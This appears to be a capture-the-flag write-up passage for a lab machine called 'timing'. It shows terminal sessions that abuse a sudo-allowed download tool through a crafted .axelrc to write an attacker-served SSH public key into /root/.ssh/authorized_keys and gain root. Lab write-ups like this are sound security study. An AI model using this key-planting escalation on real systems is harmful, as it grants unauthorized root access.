 aaron@timing:~$ cat <<EOF > .axelrc
# When downloading a HTTP directory/index page, (like http://localhost/~me/)
# what local filename do we have to store it in?
#
default_filename = /root/.ssh/authorized_keys
EOF
aaron@timing:~$ sudo /usr/bin/netutils
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 1
Enter Url: 10.10.14.54
Initializing download: http://10.10.14.54
File size: 553 bytes
Opening output file /root/.ssh/authorized_keys.0
Server unsupported, starting from scratch with one connection.
Starting download
Downloaded 553 byte in 0 seconds. (0.67 KB/s)
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >>
[0] 0:sudo*
root@timing: ~/.ssh 117x19
root@timing:~/.ssh# ls -l
total 8
-rw-r--r-- 1 root root 553 Dec 23 08:00 authorized_keys
-rw-r--r-- 1 root root 553 Dec 23 08:08 authorized_keys.0
root@timing:~/.ssh# cat authorized_keys.0
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCtvOREQZQhh1YgDzkK1rx39bIal7iN7w5Yp0qEuNdErHvLHAVXmC4aHyHbrLjwkWa3sMK1+d77i3BGe
EanoIBZP+34je3STH9FASZ9RiQrDBFSjrp9Gh3jZuP+8bGJwzDNyu8dsOOR2v7gbhyXISgKAX2HchAINmCLWW9hTJhJDtMP1YNXnL3JpvbnBKZ0r5xVqp
UQnBayEP89I/TqwiFo8s9DFUdczeVAOK8ndkHkpXlOshfPfVyCciIPUic7mHmuMnamdAjMt9Ii/1kxYEU49MM2sxGmjWtiTi/lYOAxgykm1kWQG3kOVC2
YkAoMk0xCrqVPoHOww3SxFl81Eev4BOFtSZ8sRwXBgCg8/LqMr5ee6ZT5n4Ps/FbZv+GfNsoWPRGXp4zA+FN5ScLvgkOXztp8friCjd/xP+mCfKLTzYX6
CL6uOqHM5uGoErlF+2+2tWGpYgflEQGc3CM8jmLefZzjn0g3ZdFML0nk/ajCza/lfekCtRn15dnqikdHv8c=
root@timing:~/.ssh#
sudo python3 -m http.
❯ cat root.pub > index.html
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.135 - - [23/Dec/2021 13:38:46] "GET / HTTP/1.0" 200 -
10.10.11.135 - - [23/Dec/2021 13:38:47] "GET / HTTP/1.0" 200 -